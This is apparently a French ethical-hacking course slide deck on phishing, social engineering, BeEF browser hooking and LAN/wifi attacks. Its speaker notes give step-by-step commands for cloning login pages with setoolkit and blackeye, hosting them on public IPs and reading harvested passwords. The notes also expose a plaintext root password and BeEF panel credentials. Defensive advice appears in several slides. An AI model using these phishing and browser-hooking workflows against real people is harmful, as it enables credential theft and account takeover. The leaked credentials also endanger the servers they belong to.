
Javascript

Slide 43
Javascript

Slide 44
Démos sur le site
Official Website of American Heavy Metal Band Avenged Sevenfold
Exercices :
1- Ouvrir le site ?
2- Inspecter pour voir le code HTML et vous verrez un code dynamique coté client ?
3- Désactiver le javascript de votre navigateur ?
Revoir le code HTML ?

Slide 45

Lancer setoolkit en kali
Choisir l’option :
Social-Engineering Attacks
Puis 2. web site attack vector
Puis 3. credentials harvester
Puis 2. Site cloner

Slide 46


Entrer l’adresse IP et le site à faire du clone
Si SET vous demande de stoppez apache : y
Notes:
Name : Mykali
Mdp :
Lamp$$205909$$@@voiture_maison_toillette
ssh root@172.105.154.12
apt update
apt install set
setoolkit
check with website: https://github.com/login
170.187.136.114
Try https://www.facebook.com/login.php/

Slide 47
Si la victime l’username et le password :
Lors de la création d’un site web :
-> Il ne faut pas stocker en clair comme dans cette attaque les mots de passes (si jamais le serveur est attaqué : le hacker peut avoir tout les mots de passes de ses utilisateurs ?
-> Il faut utiliser une fonction de hachage : n’utiliser pas des fonctions de hachage déjà cassé comme : MD5

Slide 48
Phishing black-eye (demo)
Notes:
MyPhisph
Lamp$$205909$$@@voiture_maison_toillette
ssh root@172.105.153.51
apt-get install jq xsel
apt install git
git clone https://github.com/SitrakaResearchAndPOC/blackeye-im
Download : https://github.com/SitrakaResearchAndPOC/blackeye-im/blob/master/blackeye-modif.sh
Change script about ip :(indeed public ip)
copier tout
nano phish.sh
coller tout
ctrl+x et sauver
chmod +x phish.sh
bash phish.sh
http://50.116.34.247:5555/
http://50.116.34.247/login.html
apt install mousepad
see password at sites/name_site/user_names.txt

Slide 49

Phishing en utilisant e-mail (Phishing attacks are SCARY easy to do!! (let me show you!) // FREE Security+ // EP 2)
Mass-mailing phishing
Single-mailing phising :
Spear-phishing
Whaling
Lancer setoolkit puis options :
social engineering
Puis 5. mass mailer attack
Puis 1. Email attack email single address

Slide 50


Phishing en utilisant e-mail et le Spaming
Puis 1. use gmail acount

Slide 51
Phishing en utilisant e-mail (whaling)
Accompagner dans un email un fichier (texte : pdf, word, video : mp4, images : bmp) avec des programmes malveillants
Dans nos cas nous allons focalisé sur les fichiers word : avant les hackers utilisent le macros mais aujourd’hui le macros est désactivé par défaut pour éviter ce genre d’attaque.

Slide 52
Smishing : Vecteur d’attaque les SMS
Twilio
octopush
Textbelt

Slide 53
Vishing
Sms VoIP avec GSM (2G) trunking : capable de faire apparaître le numéro de victime qu’il souhaite (youtube : spoof call id number)

Slide 54
SIM SWAP
Déclarer à l’opérateur que la SIM et perdu
Compléter des formulaires (récupérer des formulaires de OSINT)
Obtention de nouveau numéro valide
Videz les comptes (surtout du bitcoin)

Slide 55
Fake President Attack
Se faire passer pour le président d’une boîte

Slide 56


Phishing en réseau local
DNS Spoofing DNS Cache Poisoning
Notes:
DNS Spoofing : Usurpation d’enregistrement DNS
DNS Cache Poisoning : Empoisonnement de cache

Slide 57
Pharming
Phishing sans leurre

Slide 58
Beef (Broswer exploitation)
i HACKED my wife’s web browser (it’s SCARY easy!!)
Hack Phones & Computers Using a Link 🔗

Slide 59

Explication de Beef (1)

Slide 60


Explication de Beef (2)

Slide 61
Installation Beef
apt-get install beef-xss
Démarrer beef-xss en mode sudo
Demander au victime de lancer : http://IP_Adresse_Publique:3000/demos/butcher/index.html
Notes:
MyBeef
Mdp :
Lamp$$205909$$@@voiture_maison_toillette
ssh root@172.105.156.183
apt update
apt install beef-xss
beef-xss
username : beef
mdp : mybeef
http://45.33.101.188:3000/ui/panel
http://45.33.101.188:3000/ui/authentication
victim : http://45.33.101.188:3000/demos/basic.html
https://www.youtube.com/watch?v=sOkqeWzgRIM

Slide 62


Beef alert dialog

Slide 63
Beef Demos basic
http://IP_Public_Adresse:3000/demos/basic.html

Slide 64



Beef Prompt screen

Slide 65


Beef Fake Flash Update

Slide 66


Google Phishing

Slide 67


Pretty Theft

Slide 68


Beef Spyder eye

Slide 69
Beef Spyder eye

Slide 70


Beef Get Geolocation

Slide 71


Beef Redirect Broswer

Slide 72

Hooked page pour autre site

Slide 73
Autres attaques difficiles
Le DANGER derrière un Clic🚨
Le DANGER d'un Clic [ CSRF ]

Slide 74
Efficacités de phishing
Lien court (bit.ly …)
Achat nom de domaine valide
Phishing ciblé

Slide 75
Protection : environnement de sandboxing avec détection et reponse
F-Secure Link Checker | F‑Secure
Analyse de Liens : Cette URL est-elle sûre ? | NordVPN
SquareX: Industry-First Browser Detection and Response (BDR)

Slide 76
Hardware hacking
Hak5 :
USB RubberDucky
Bashbunny
Wifipineapple
Cable O-MG
Key crock
Shark jack
LAN turtle
Autres : Ubertooth, ProxerMark, Software Defined Radio, …

Slide 77
Ethical hacking Attaque en Réseau local et Sécurité des utilisateurs
Dr. Rakotondramanana Radiarisainana Sitraka

Slide 78
Attaque en réseau local et wifi
ARP Spoofing, NDP Poisoning
Sniffing
SSL_STRIP
DNS Spoofing
DNS cache Poisoning
Karma
RogueAP
EvilTwin
Wifi Spaming
Denied Of Service
Offline Craking
EvilPortal
Attaque authentifiée en limitant les débits

Slide 79

MITM utilisant ARP Spoofing et NDP Poisoning
Notes:
MITM : Man In the Middle (Homme du Milieu)
Outils : ettercap, bettercap

Slide 80
Solutions contre MITM :
Utilisation de Access List ou correspondance adresse MAC IP dans certaines routeurs
Activation de pare-feu
Utilisation de VPN

Slide 81
Champs de l’attaque avec MITM : Sniffing
-> Capable de regarder des trafics non sécurisé ( FTP pour le déploiement du site, DNS en regardant tous les URL, HTTP et mot de passe, rlogin et telnet )
Solutions :
FTP -> FTPs
DNS -> DNS sec
HTTP -> HTTPs
rlogin, telnet -> SSH
Notes:
wireshark

Slide 82

Champs de l’attaque avec MITM : SSL_STRIP

Slide 83
Solutions contre le SSL strip :
Le cache : si le navigateur trouve de nom de domaine HTTPs , ne jamais révenir en HTTP
-> N’utiliser pas le mode privé de navigateur
-> Activation de pare-feu

Slide 84
Champs d’attaque MITM : Phishing en réseau local
DNS Spoofing DNS Cache Poisoning
Notes:
DNS Spoofing : Usurpation d’enregistrement DNS
DNS Cache Poisoning : Empoisonnement de cache

Slide 85


Principe du DNS

Slide 86
Solutions contre les attaques DNS :
Utilisation de DNS SEC (plus difficiles)
Utilisation de HTTPs sans mode privé
Utilisation de VPN

Slide 87


Vulnérabilités wifi : Karma
Résurrection des AP sans mot de passe
Encore pire si connexion automatique

Slide 88

Vulnérabilités : RogueAP
Notes:
AP avec mot de passe ou attaque authentifiée

Slide 89

Vulnérabilités EvilTwin
Collecter des AP avec des mots de passe
Créer ses AP avec des mots de passe ou AP ouvert

Slide 90

Wifi Spaming ou AP Scam

Slide 91

Wifi et Denied of Service by desauthentication

Slide 92

Wifi et offline craking
Désauthentification pour le capture de handshake
Utilisation de dictionnaire

Slide 93
Comment les dictionnaires sont faits?
OSINT
Réseaux sociaux et autres médias
Mots de passe par défaut
Attaque d’un serveur et données en fuites
Listing des mots de passes existants dans les hôtels, restaurants et aéroports
Notes:
4 Tools to Create Your Own Custom Wordlist - Packt SecPro
Generate Wordlists | Pentester's Promiscuous Notebook

Slide 94

Wifi et portail captif
Notes:
Pour stopper internet si le forfait est epuisé…

Slide 95

Approche combinée sur les attaques wifi
MITM peut être remplacé par du portail captif pour phishing puis tester le mot de passe si valide
Ou du fake update (faux mise à jour)
Notes:
Wifislax
Fluxion
airgeddon

Slide 96
Wifi limiter
Notes:
Control your network with Evil Limiter – November 25, 2024

Slide 97
Connexion masquée avec les wifi
-> apparition si l’attaquant fait de desauthentification

Slide 98
Bonne pratique sur la sécurité wifi
Pour l’utilisateur :
-> Ne coche jamais la connexion automatique
-> Utiliser des mots de passe robuste et qui change couramment
-> Lors de connexion sur des wifi publics (avec ou sans mot de passe non confiant) utilisé des VPN
-> Ne jamais entrer de mot passe wifi via une interface web
-> Vérifier toujours le HTTPS
Pour le point d’accès :
-> Activer les protections nécessaires dans le point d’accès ( liste d’accès, correspondance MAC et IP, filtre @MAC, antimalware et pare-feu)
-> Mise à jour du firmeware du point d’accès wifi (pour se protéger des anciennes attaques comme KRACK et autre attaque du firmeware en question, protection désauthentification)
-> Utilisation de chiffrement fort : au moins WPA2 ou WPA3 et non WEP
-> Désactiver WPS

